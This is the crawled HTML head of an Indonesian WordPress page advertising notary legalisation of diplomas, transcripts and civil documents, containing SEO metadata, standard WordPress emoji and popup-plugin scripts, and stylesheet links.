

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/
body_size: 21147
content:
<!DOCTYPE html>
<html class="no-js" lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.asahanjayaberkah.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JASA LEGALISIR DI NOTARIS | PEMBAYARAN SETELAH SELESAI</title>
	<meta name="description" content="Jasa Legalisir Dokumen - Ijazah - Transkrip Nilai - Buku Nikah - Akte Kelahiran - Akta Nikah - Di Notaris | 085281077379 | Pembayaran Setelah Selesai |" />
	<link rel="canonical" href="https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JASA LEGALISIR DI NOTARIS | PEMBAYARAN SETELAH SELESAI" />
	<meta property="og:description" content="Jasa Legalisir Dokumen - Ijazah - Transkrip Nilai - Buku Nikah - Akte Kelahiran - Akta Nikah - Di Notaris | 085281077379 | Pembayaran Setelah Selesai |" />
	<meta property="og:url" content="https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/" />
	<meta property="og:site_name" content="PT. Asahan Jaya Berkah" />
	<meta property="article:published_time" content="2025-05-04T00:46:00+00:00" />
	<meta property="article:modified_time" content="2025-05-07T07:33:14+00:00" />
	<meta property="og:image" content="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif" />
	<meta property="og:image:width" content="408" />
	<meta property="og:image:height" content="125" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="6 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#article","isPartOf":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/"},"author":{"name":"Admin","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad"},"headline":"JASA LEGALISIR DI NOTARIS","datePublished":"2025-05-04T00:46:00+00:00","dateModified":"2025-05-07T07:33:14+00:00","mainEntityOfPage":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/"},"wordCount":810,"commentCount":0,"publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"image":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","keywords":["Jasa Apostille di Notaris","Jasa Atestasi di Notaris","Jasa Attested di Notaris","Jasa Legalisasi di Notaris","Jasa Legalisir di Notaris"],"articleSection":["Legalisir di Notaris","NOTARIS"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#respond"]}]},{"@type":"WebPage","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/","url":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/","name":"JASA LEGALISIR DI NOTARIS | PEMBAYARAN SETELAH SELESAI","isPartOf":{"@id":"https://www.asahanjayaberkah.com/#website"},"primaryImageOfPage":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#primaryimage"},"image":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","datePublished":"2025-05-04T00:46:00+00:00","dateModified":"2025-05-07T07:33:14+00:00","description":"Jasa Legalisir Dokumen - Ijazah - Transkrip Nilai - Buku Nikah - Akte Kelahiran - Akta Nikah - Di Notaris | 085281077379 | Pembayaran Setelah Selesai |","breadcrumb":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#primaryimage","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","width":408,"height":125},{"@type":"BreadcrumbList","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asahanjayaberkah.com/"},{"@type":"ListItem","position":2,"name":"JASA LEGALISIR DI NOTARIS"}]},{"@type":"WebSite","@id":"https://www.asahanjayaberkah.com/#website","url":"https://www.asahanjayaberkah.com/","name":"PT. Asahan Jaya Berkah","description":"Satu-satunya Perusahaan Jasa Pengurusan Visa dan Legalisir Dokumen Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa Dp dan Pembayaran Setelah Selesai","publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asahanjayaberkah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.asahanjayaberkah.com/#organization","name":"PT. Asahan Jaya Berkah","url":"https://www.asahanjayaberkah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","width":1113,"height":185,"caption":"PT. Asahan Jaya Berkah"},"image":{"@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad","name":"Admin","sameAs":["http://www.asahanjayaberkah.com"],"url":"https://www.asahanjayaberkah.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Feed" href="https://www.asahanjayaberkah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Umpan Komentar" href="https://www.asahanjayaberkah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; JASA LEGALISIR DI NOTARIS Umpan Komentar" href="https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asahanjayaberkah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asahanjayaberkah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.asahanjayaberkah.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","nonce":"806ff03e82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.asahanjayaberkah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asahanjayaberkah.com/wp-json/wp/v2/posts/1778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asahanjayaberkah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.asahanjayaberkah.com/?p=1778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-legalisir-di-notaris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-legalisir-di-notaris%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.asahanjayaberkah.com/wp-content/uploads/2024/09/pUTIH.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-180x180.jpg" />
